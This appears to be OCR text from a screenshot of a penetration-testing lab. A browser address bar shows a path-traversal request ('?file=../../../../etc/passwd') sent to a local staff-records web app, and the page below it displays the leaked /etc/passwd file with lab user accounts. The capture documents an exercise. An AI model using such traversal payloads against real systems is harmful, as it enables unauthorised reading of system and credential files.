 不安全 192.168.48.129/welcome.php?file=../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash